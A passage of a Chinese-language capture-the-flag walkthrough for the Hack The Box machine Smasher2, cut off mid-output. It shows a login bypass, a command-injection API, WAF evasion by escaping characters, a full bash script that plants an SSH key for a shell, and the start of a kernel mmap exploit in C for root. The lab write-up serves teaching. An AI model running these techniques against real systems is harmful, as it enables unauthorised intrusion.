
执行相同的操作,包括获取列表中的第一项,而不是第二项。 这意味着实际上是根据存储的用户名检查密码的!
1
2
3
4
5
6
7
8
{ "authenticated" : true , "result" : { "creation_date" : 1577435021, "endpoint" : "/api/<api_key>/job" , "key" : "fe61e023b3c64d75b3965a5dd1a923e392c8baeac4ef870334fcad98e6b264f8" } }
当得到一个shell时,查看源代码,发现它试图将用户名和密码设置为无法猜测的值:
1 login = ["Administrator" , "SuperSecretAdminPWD123!" ]
但是该用户名/密码组合无效,因为从未检查第二项。
现在有了api密钥,转到/api。 给的/api路径的代码显示可以运行命令:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 @app.route("/api/<key>/job" , methods=['POST' ]) def job(key): ret = {"success" : None, "result" : None} manager = safe_get_manager(session["id" ]) if manager.secret_key == key: data = request.get_json(silent=True) if data and type (data) == dict: if "schedule" in data: out = subprocess.check_output(['bash' , '-c' , data["schedule" ]]) ret["success" ] = True ret["result" ] = out else : ret["success" ] = False ret["result" ] = "Missing schedule parameter." else : ret["success" ] = False ret["result" ] = "Invalid value provided." else : ret["success" ] = False ret["result" ] = "Invalid token." return jsonify(ret)
需要发布json数据,并在其中包含一个关键时间表,该值是我要运行的值。
1
2
3
4
5
6
7
8
9
10
11
12
root@kali:~ <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN" > <html><head > <title>403 Forbidden</title> </head><body> <h1>Forbidden</h1> <p>You don't have permission to access /api/fe61e023b3c64d75b3965a5dd1a923e392c8baeac4ef870334fcad98e6b264f8/job on this server.<br /> </p> <hr> <address>Apache/2.4.29 (Ubuntu) Server at wonderfulsessionmanager.smasher2.htb Port 80</address> </body></html>
-s 允许在没有状态栏的情况下传递结果;
在代码中看不到403禁止访问。 如果密钥不匹配,我应该得到200和json,表示成功为False。 这使我认为可能存在WAF阻止请求。
1
2
root@kali:~ {"result" :" 09:40:47 up 3:24, 0 users, load average: 0.00, 0.00, 0.00\nUSER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT\n" ,"success" :true }

好的,回到id,我可以在字符串中添加一些WAF规则以通过它吗? 此链接具有一些良好的WAF规则。
发现了2种通过WAF执行命令的方法,包括’’和\来分解字符。
得到user.txt 使用此命令来检查home目录-只有一个:
1
2
root@kali:~ {"result" :"dzonerzy\n" ,"success" :true }
帅的掉渣,接下来依法炮制
1
2
root@kali:~ {"result" :"total 44\ndrwxr-xr-x 6 dzonerzy dzonerzy 4096 Feb 17 2019 .\ndrwxr-xr-x 3 root root 4096 Feb 15 2019 ..\nlrwxrwxrwx 1 dzonerzy dzonerzy 9 Feb 15 2019 .bash_history -> /dev/null\n-rw-r--r-- 1 dzonerzy dzonerzy 220 Feb 15 2019 .bash_logout\n-rw-r--r-- 1 dzonerzy dzonerzy 3799 Feb 16 2019 .bashrc\ndrwx------ 3 dzonerzy dzonerzy 4096 Feb 15 2019 .cache\ndrwx------ 3 dzonerzy dzonerzy 4096 Feb 15 2019 .gnupg\ndrwx------ 5 dzonerzy dzonerzy 4096 Feb 17 2019 .local\n-rw-r--r-- 1 dzonerzy dzonerzy 807 Feb 15 2019 .profile\n-rw-r--r-- 1 root root 900 Feb 16 2019 README\ndrwxrwxr-x 4 dzonerzy dzonerzy 4096 Dec 27 08:56 smanager\n-rw-r----- 1 root dzonerzy 33 Feb 17 2019 user.txt\n" ,"success" :true }
读取user.txt
1
2
root@kali:~ {"result" :"91a13e3*************************\n" ,"success" :true }
为防止有人把flag拿来乱提交,故将flag打码
SSH密钥投毒 我无法通过WAF获得类似我的IP地址的任何信息,所以偶然发现了一些战术。 已经在dzonerzy的主目录中。 将创建一个.ssh目录,然后上传一个密钥。
1
2
root@kali:~ {"result" :"" ,"success" :true }
base64加密密钥并将其写入/tmp:
1
2
root@kali:~ c3NoLXJzYSBBQUFBQjNOemFDMXljMkVBQUFBREFRQUJBQUFCZ1FDOXAvYnM5c1VkeFBZeUcrQWxaVnR1ais3d3BWREFoNmpySWRVeEl4N2MrK2NldEcvdU9ZMVIyZkozTDlIQ2dqazVXRkFpTVFsMmVYVnRtdHdWRGFYN1BpdzlSek1EV05RZW9YbUt6M0l5UFcyNzJpVVN4d2Q1TTd1ZVRpdTNnSlc0U1pmTWZITi84bjZ5clNDV25qZnFPaDN2aGdWTmx0ZmFicnRRSjVPQTR3S1BTcFZHVHNMT3psUCtjNEFmWjEyNVp6RVdOU0J1WG9GaCtLUUpsUWdwY1pkN1NDVVVEWnZBdGQ4b3BaR1pib0VidzJnemdhQUQrMkZIOGxrejJHOGc2VDhtSWVyRnl2enpvSmxpVU14Q3U0U0huQ1FnVThCQjYzdThlaTFoSXk2M0hPZVkycjd5VjU2Rmd5MVNXdDN0ZVl4THk5b1FyaFVsKzJjWTRoUDFXNy95dDJwSHRyQ1Rma3M0RDFtS1o5UlJrNlJTaTc0UmtGQkVUMkExYk9ISmZtTzYxQVN4UnlZeWhPQzVzYW0yZ2F5VS9IaHIrVUtuY0crb2JXMWpGRlR4NlFoUFBuVEdjVnJVQXQ0bnY5OUdiUVh3Z2pxOFlPL0tMT091Q3Q0Z2pDYnk4NVF0b1dlZnBvTWZSTUJoSXFZZ2pvQ0RuTEVsQkc5YWZqMVJiT2M9IHJvb3RAa2FsaQo=
写入成功
1
2
root@kali:~ {"result" :"" ,"success" :true }
现在解码密钥并存储在authorized_keys中:
1
2
root@kali:~ {"result" :"" ,"success" :true }
现在可以连接了,帅炸了。。。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
root@kali:~ Enter passphrase for key '/root/.ssh/id_rsa' : Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 4.15.0-45-generic x86_64) * Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/advantage * Canonical Livepatch is available for installation. - Reduce system reboots and improve kernel security. Activate at: https://ubuntu.com/livepatch Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings Last login: Fri Dec 27 10:38:23 2019 from 10.10.14.10 dzonerzy@smasher2:~$ id uid=1000(dzonerzy) gid=1000(dzonerzy) groups =1000(dzonerzy),4(adm),24(cdrom),30(dip),46(plugdev),111(lpadmin),112(sambashare) dzonerzy@smasher2:~$ whoami dzonerzy dzonerzy@smasher2:~$
还可以写成一键getshell的脚本如下所示,然后运行,非常的牛批:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
#!/bin/bash cookie=$(curl -s -I http://wonderfulsessionmanager.smasher2.htb/ | grep "Set-Cookie" | cut -d';' -f1 | cut -d= -f2) ssh_pub_b64=$(cat /root/.ssh/id_rsa.pub | base64 -w0) curl -s -H "Cookie: session=$cookie " -H "Content-Type: application/json" http://wonderfulsessionmanager.smasher2.htb/api/fe61e023b3c64d75b3965a5dd1a923e392c8baeac4ef870334fcad98e6b264f8/job --data '{"schedule":"echo \"' $ssh_pub_b64 '\" > /tmp/df"}' | grep -q true || { echo "[-] Failed to upload public key to /tmp" ; exit 1; } echo "[+] Uploaded base64-encoded public key to /tmp/df" curl -s -H "Cookie: session=$cookie " -H "Content-Type: application/json" http://wonderfulsessionmanager.smasher2.htb/api/fe61e023b3c64d75b3965a5dd1a923e392c8baeac4ef870334fcad98e6b264f8/job --data '{"schedule": "mk\\dir -\\p /home/dzonerzy/.ss\\h"}' | grep -q true || { echo "[-] Failed to make /home/dzonerzy/.ssh directory" ; exit 1; } echo "[+] Created .ssh directory" curl -s -H "Cookie: session=$cookie " -H "Content-Type: application/json" http://wonderfulsessionmanager.smasher2.htb/api/fe61e023b3c64d75b3965a5dd1a923e392c8baeac4ef870334fcad98e6b264f8/job --data '{"schedule":"base64 -\\d /tmp/df > /home/dzonerzy/.ss\\h/auth\\orized_keys"}' | grep -q true || { echo "[-] Failed to decode key into authorized_keys" ; exit 1; } echo "[+] Decoded public key into authorized_keys file" curl -s -H "Cookie: session=$cookie " -H "Content-Type: application/json" http://wonderfulsessionmanager.smasher2.htb/api/fe61e023b3c64d75b3965a5dd1a923e392c8baeac4ef870334fcad98e6b264f8/job --data '{"schedule":"rm /tmp/df"}' | grep -q true || echo "[-] Failed to delete encoded key from tmp. Manually rm /tmp/df" echo -e "[+] SSH with the following command:\nssh -i /root/.ssh/id_rsa dzonerzy@10.10.10.135"
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
root@kali:~ [+] Uploaded base64-encoded public key to /tmp/df [+] Created .ssh directory [+] Decoded public key into authorized_keys file [+] SSH with the following command : ssh -i /root/.ssh/id_rsa dzonerzy@10.10.10.135 root@kali:~ Enter passphrase for key '/root/.ssh/id_rsa' : Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 4.15.0-45-generic x86_64) * Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/advantage * Canonical Livepatch is available for installation. - Reduce system reboots and improve kernel security. Activate at: https://ubuntu.com/livepatch Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings Last login: Fri Dec 27 10:38:23 2019 from 10.10.14.10 dzonerzy@smasher2:~$ id uid=1000(dzonerzy) gid=1000(dzonerzy) groups =1000(dzonerzy),4(adm),24(cdrom),30(dip),46(plugdev),111(lpadmin),112(sambashare) dzonerzy@smasher2:~$ whoami dzonerzy dzonerzy@smasher2:~$
提权:dzonerzy –> root 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 dzonerzy@smasher2:~$ cat README .|'' '.| ' || ||.. ' .. .. .. .... .... || .. .... ... .. ' '|||. || || || ' ' .|| ||. ' ||' || .|...|| ||' '' . '|| || || || .|' || . '|.. || || || || |' ....|' .|| || ||. ' |..'|' |'..|' .||. ||. '|...' .||. v2.0 by DZONERZY Ye you've come this far and I hope you' ve learned something new, smasher wasn't created with the intent to be a simple puzzle game... but instead I just wanted to pass my limited knowledge to you fellow hacker, I know it' s not much but this time you'll need more than skill, you will need to think outside the box to complete smasher 2 , have fun and happy Hacking! free(knowledge); free(knowledge); * error for object 0xd00000000b400: pointer being freed was not allocated *
给出提示说明提权需要自己写exp来通过内核内存溢出提权
1 2 3 4 5 6 7 8 9 10 dzonerzy@smasher2:~$ find / -group adm 2>/dev/null /var/spool/rsyslog /var/log/apt/term.log /var/log/syslog /var/log/apache2 /var/log/apache2/access.log /var/log/apache2/error.log /var/log/apache2/other_vhosts_access.log /var/log/kern.log /var/log/auth.log
通过访问auth.log,我可以查看sudo运行的不同命令。 日志行采用以下格式:
1 2 dzonerzy@smasher2:~$ strings /var/log/auth.log | grep COMMAND | head -1 Feb 15 21:58:48 smasher sudo: dzonerzy : TTY=tty1 ; PWD=/home/dzonerzy ; USER=root ; COMMAND=/usr/bin/apt-get update
使用bash-foo,可以在此日志中获得命令的列表:
1 2 3 4 5 6 7 8 9 10 11 dzonerzy@smasher2:~$ strings /var/log/auth.log | grep COMMAND | cut -d: -f5- | sort -u TTY=tty1 ; PWD=/home/dzonerzy ; USER=root ; COMMAND=/bin/chown root:root banner TTY=tty1 ; PWD=/home/dzonerzy ; USER=root ; COMMAND=/bin/su TTY=tty1 ; PWD=/home/dzonerzy ; USER=root ; COMMAND=/bin/systemctl enable rc.local.service TTY=tty1 ; PWD=/home/dzonerzy ; USER=root ; COMMAND=/usr/bin/apt-get update TTY=tty1 ; PWD=/home/dzonerzy ; USER=root ; COMMAND=/usr/bin/apt-get upgrade TTY=tty1 ; PWD=/home/dzonerzy ; USER=root ; COMMAND=/usr/bin/apt install apache2 python-pip TTY=tty1 ; PWD=/home/dzonerzy ; USER=root ; COMMAND=/usr/bin/id TTY=unknown ; PWD=/ ; USER=dzonerzy ; COMMAND=/bin/bash -c cd /home/dzonerzy/smanager && ./runner.py 2>&1 > /dev/null & TTY=unknown ; PWD=/ ; USER=root ; COMMAND=/sbin/insmod /lib/modules/4.15.0-45-generic/kernel/drivers/hid/dhid.ko user NOT in sudoers ; TTY=tty1 ; PWD=/home/dzonerzy ; USER=root ; COMMAND=/usr/bin/id
除了最后两个以外,其他似乎都在设置框。 倒数第二个启动以dzonerzy运行的Web服务器。 最后一个很有趣。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 dzonerzy@smasher2:~$ strings /lib/modules/4.15.0-45-generic/kernel/drivers/hid/dhid.ko 9Ogy7 AUATSL D+&H [A\A]] UHc= 6DHID Device successfully closed 6DHID Device mmap( vma_size: %x, offset: %x) 6DHID mmap failed, requested too large a chunk of memory This is the right way, please exploit this shit! 6DHID device has been opened %d time(s) 1DHID failed to register a major number 6DHID registered correctly with major number %d 1DHID failed to register device class 6DHID device class registered correctly 1DHID failed to create the device 6DHID device class created correctly 6DHID mmap failed 6DHID mmap OK 6DHID initializing the LKM dhid 6DHID unloaded version=1.0 description=LKM for dzonerzy dhid devices author=DZONERZY license=GPL srcversion=974D0512693168483CADFE9 depends= retpoline=Y name=dhid vermagic=4.15.0-45-generic SMP mod_unload dhid GCC: (Ubuntu 7.3.0-27ubuntu1~18.04) 7.3.0 GCC: (Ubuntu 7.3.0-27ubuntu1~18.04) 7.3.0 dhid.c set_node_perm dev_release dev_mmap dev_read dev_open numberOpens dhid_init fops majorNumber __key.41070 dzcharClass dzcharDev dhid_exit __UNIQUE_ID_version76 __UNIQUE_ID_description75 __UNIQUE_ID_author74 __UNIQUE_ID_license73 dhid.mod.c __UNIQUE_ID_srcversion17 __module_depends __UNIQUE_ID_retpoline16 __UNIQUE_ID_name15 __UNIQUE_ID_vermagic14 __class_create __this_module class_destroy cleanup_module remap_pfn_range kfree __fentry__ init_module device_create class_unregister printk size _copy_to_user __register_chrdev device_destroy __kmalloc allocated __unregister_chrdev .symtab .strtab .shstrtab .note.gnu.build-id .rela.text .rela.init.text .rela.exit.text .rodata.str1.8 .rodata.str1.1 .modinfo .rela__mcount_loc .rela.data .rela.gnu.linkonce.this_module .bss .comment .note.GNU-stack
可以在/dev中看到设备:
1 2 dzonerzy@smasher2:~$ ls /dev/dhid -l crwxrwxrwx 1 root root 243, 0 Dec 27 06:16 /dev/dhid
F-Secure的这篇论文在分解mmap处理程序以及如何查找其中的问题方面做得非常出色。 在第4节(第15页)中,介绍了如何利用它们。 它提供了一个示例,我将在此处尝试应用该示例,并了解我能得到多大的帮助。 我的想法是,我将使用mmap处理程序浏览内存以查找凭证结构(struct cred),该结构在此处定义:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 struct cred { atomic_t usage; atomic_t subscribers; /* number of processes subscribed */ void *put_addr; unsigned magic; kuid_t uid; /* real UID of the task */ kgid_t gid; /* real GID of the task */ kuid_t suid; /* saved UID of the task */ kgid_t sgid; /* saved GID of the task */ kuid_t euid; /* effective UID of the task */ kgid_t egid; /* effective GID of the task */ kuid_t fsuid; /* UID for VFS ops */ kgid_t fsgid; /* GID for VFS ops */ unsigned securebits; /* SUID-less security management */ kernel_cap_t cap_inheritable; /* caps our children can inherit */ kernel_cap_t cap_permitted; /* caps we're permitted */ kernel_cap_t cap_effective; /* caps we can actually use */ kernel_cap_t cap_bset; /* capability bounding set */ kernel_cap_t cap_ambient; /* Ambient capability set */ #ifdef CONFIG_KEYS unsigned char jit_keyring; /* default keyring to attach requested * keys to */ struct key *session_keyring; /* keyring inherited over fork */ struct key *process_keyring; /* keyring private to this process */ struct key *thread_keyring; /* keyring private to this thread */ struct key *request_key_auth; /* assumed request_key authority */ #endif #ifdef CONFIG_SECURITY void *security; /* subjective LSM security */ #endif struct user_struct *user; /* real user ID subscription */ struct user_namespace *user_ns; /* user_ns the caps and keyrings are relative to. */ struct group_info *group_info; /* supplementary groups for euid/fsgid */ /* RCU deletion */ union { int non_rcu; /* Can we skip RCU deletion? */ struct rcu_head rcu; /* RCU deletion hook */ }; } __randomize_layout;
值得注意的是,我看到了由当前用户(uid,guid,suid等)定义的8个连续的整数大小变量,然后是4个字节的securebit,然后是四个或五个(取决于内核)长整数,它们是这些功能 。
使用mmap处理程序打开内存。
Exploitation 我将按照上面文章中的步骤构建脚本。 此代码可能令人生畏。 当我从这里开始并在Google上看到这篇论文时,我对此一无所知。 但是,如果您逐步执行代码,则很清楚它在做什么。
我要做的第一件事是尝试打开mmap设备。 我将从文章中获取代码(针对这种情况和样式,使用较小的mod):
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 int main(int argc, char* const* argv) { printf ("[+] PID: %d\n" , getpid()); int fd = open("/dev/dhid" , O_RDWR); if (fd < 0) { printf ("[-] Open failed!\n" ); return-1; } printf ("[+] Open OK fd: %d\n" , fd); unsigned long size = 0xf0000000; unsigned long mmapStart = 0x42424000; unsigned int * addr = (unsigned int *)mmap((void*)mmapStart, size, PROT_READ | PROT_WRITE, MAP_SHARED, fd, 0 x0); if (addr == MAP_FAILED) { perror("Failed to mmap: "); close(fd); return-1 ; } printf("[+] mmap OK addr: %lx\n", addr); int stop = getchar(); return 0 ; }
编译并运行:
1 2 3 4 5 6 7 8 9 10 11 12 dzonerzy@smasher2:/dev/shm$ gcc exp1.c -o exp1 exp1.c: In function ‘main’: exp1.c:29:33: warning: format ‘%lx’ expects argument of type ‘long unsigned int’, but argument 2 has type ‘unsigned int *’ [-Wformat=] printf ("[+] mmap OK addr: %lx\n" , addr); ~~^ %ls dzonerzy@smasher2:/dev/shm$ ls exp1 exp1.c dzonerzy@smasher2:/dev/shm$ ./exp1 [+] PID: 1911 [+] Open OK fd: 3 [+] mmap OK addr: 42424000
这样就可以打开mmap处理程序。 好的开始。 并且它按预期挂在getchar()上。 我可以在另一个终端中通过SSH进行连接,并查看该进程的内存映射(它仍然处于活动状态并等待),并在第一行中看到dhid映射到我请求的地址:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 dzonerzy@smasher2:~$ cat /proc/1911/maps 42424000-132424000 rw-s 00000000 00:06 440 /dev/dhid 55c3b4c63000-55c3b4c64000 r-xp 00000000 00:19 4 /dev/shm/exp1 55c3b4e63000-55c3b4e64000 r--p 00000000 00:19 4 /dev/shm/exp1 55c3b4e64000-55c3b4e65000 rw-p 00001000 00:19 4 /dev/shm/exp1 55c3b6e38000-55c3b6e59000 rw-p 00000000 00:00 0 [heap] 7f3e7313d000-7f3e73324000 r-xp 00000000 08:01 263261 /lib/x86_64-linux-gnu/libc-2.27.so 7f3e73324000-7f3e73524000 ---p 001e7000 08:01 263261 /lib/x86_64-linux-gnu/libc-2.27.so 7f3e73524000-7f3e73528000 r--p 001e7000 08:01 263261 /lib/x86_64-linux-gnu/libc-2.27.so 7f3e73528000-7f3e7352a000 rw-p 001eb000 08:01 263261 /lib/x86_64-linux-gnu/libc-2.27.so 7f3e7352a000-7f3e7352e000 rw-p 00000000 00:00 0 7f3e7352e000-7f3e73555000 r-xp 00000000 08:01 263255 /lib/x86_64-linux-gnu/ld-2.27.so 7f3e7374d000-7f3e7374f000 rw-p 00000000 00:00 0 7f3e73755000-7f3e73756000 r--p 00027000 08:01 263255 /lib/x86_64-linux-gnu/ld-2.27.so 7f3e73756000-7f3e73757000 rw-p 00028000 08:01 263255 /lib/x86_64-linux-gnu/ld-2.27.so 7f3e73757000-7f3e73758000 rw-p 00000000 00:00 0 7ffdc6c81000-7ffdc6ca2000 rw-p 00000000 00:00 0 [stack] 7ffdc6cf5000-7ffdc6cf8000 r--p 00000000 00:00 0 [vvar] 7ffdc6cf8000-7ffdc6cfa000 r-xp 00000000 00:00 0 [vdso] ffffffffff600000-ffffffffff601000 r-xp 00000000 00:00 0 [vsyscall]
使用root shell(我将很快使用它),我可以查看所有内存。 我调用了mmap,其偏移量为0,大小为0xf0000000字节。 这意味着我现在可以进入该空间。 我将在一行上打上一行,以访问上面的所有内容:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 dzonerzy@smasher2:~$ cat /proc/iomem 00000000-00000000 : Reserved 00000000-00000000 : System RAM 00000000-00000000 : Reserved 00000000-00000000 : PCI Bus 0000:00 00000000-00000000 : Video ROM 00000000-00000000 : Adapter ROM 00000000-00000000 : PCI Bus 0000:00 00000000-00000000 : PCI Bus 0000:00 00000000-00000000 : PCI Bus 0000:00 00000000-00000000 : PCI Bus 0000:00 00000000-00000000 : Reserved 00000000-00000000 : System ROM 00000000-00000000 : System RAM 00000000-00000000 : Kernel code 00000000-00000000 : Kernel data 00000000-00000000 : Kernel bss 00000000-00000000 : ACPI Tables 00000000-00000000 : ACPI Non-volatile Storage 00000000-00000000 : System RAM 00000000-00000000 : PCI Bus 0000:00 00000000-00000000 : 0000:00:10.0 00000000-00000000 : PCI Bus 0000:22 00000000-00000000 : PCI Bus 0000:1a 00000000-00000000 : PCI Bus 0000:12 00000000-00000000 : PCI Bus 0000:0a 00000000-00000000 : PCI Bus 0000:21 00000000-00000000 : PCI Bus 0000:19 00000000-00000000 : PCI Bus 0000:11 00000000-00000000 : PCI Bus 0000:09 00000000-00000000 : PCI Bus 0000:20 00000000-00000000 : PCI Bus 0000:18 00000000-00000000 : PCI Bus 0000:10 00000000-00000000 : PCI Bus 0000:08 00000000-00000000 : PCI Bus 0000:1f 00000000-00000000 : PCI Bus 0000:17 00000000-00000000 : PCI Bus 0000:0f 00000000-00000000 : PCI Bus 0000:07 00000000-00000000 : PCI Bus 0000:1e 00000000-00000000 : PCI Bus 0000:16 00000000-00000000 : PCI Bus 0000:0e 00000000-00000000 : PCI Bus 0000:06 00000000-00000000 : PCI Bus 0000:1d 00000000-00000000 : PCI Bus 0000:15 00000000-00000000 : PCI Bus 0000:0d 00000000-00000000 : PCI Bus 0000:05 00000000-00000000 : PCI Bus 0000:1c 00000000-00000000 : PCI Bus 0000:14 00000000-00000000 : PCI Bus 0000:0c 00000000-00000000 : PCI Bus 0000:04 00000000-00000000 : PCI Bus 0000:1b 00000000-00000000 : PCI Bus 0000:13 00000000-00000000 : PCI Bus 0000:0b 00000000-00000000 : PCI Bus 0000:03 00000000-00000000 : PCI Bus 0000:02 00000000-00000000 : 0000:00:0f.0 00000000-00000000 : vmwgfx probe 00000000-00000000 : PCI MMCONFIG 0000 [bus 00-7f] 00000000-00000000 : Reserved 00000000-00000000 : pnp 00:05 00000000-00000000 : PCI Bus 0000:22 00000000-00000000 : PCI Bus 0000:1a 00000000-00000000 : PCI Bus 0000:12 00000000-00000000 : PCI Bus 0000:0a 00000000-00000000 : PCI Bus 0000:21 00000000-00000000 : PCI Bus 0000:19 00000000-00000000 : PCI Bus 0000:11 00000000-00000000 : PCI Bus 0000:09 00000000-00000000 : PCI Bus 0000:20 00000000-00000000 : PCI Bus 0000:18 00000000-00000000 : PCI Bus 0000:10 00000000-00000000 : PCI Bus 0000:08 00000000-00000000 : PCI Bus 0000:1f 00000000-00000000 : PCI Bus 0000:17 00000000-00000000 : PCI Bus 0000:0f 00000000-00000000 : PCI Bus 0000:07 00000000-00000000 : PCI Bus 0000:1e 00000000-00000000 : PCI Bus 0000:16 00000000-00000000 : PCI Bus 0000:0e 00000000-00000000 : PCI Bus 0000:06 00000000-00000000 : PCI Bus 0000:1d 00000000-00000000 : PCI Bus 0000:15 00000000-00000000 : PCI Bus 0000:0d 00000000-00000000 : PCI Bus 0000:05 00000000-00000000 : PCI Bus 0000:1c 00000000-00000000 : PCI Bus 0000:14 00000000-00000000 : PCI Bus 0000:0c 00000000-00000000 : PCI Bus 0000:04 00000000-00000000 : PCI Bus 0000:1b 00000000-00000000 : PCI Bus 0000:13 00000000-00000000 : PCI Bus 0000:0b 00000000-00000000 : PCI Bus 0000:03 00000000-00000000 : PCI Bus 0000:02 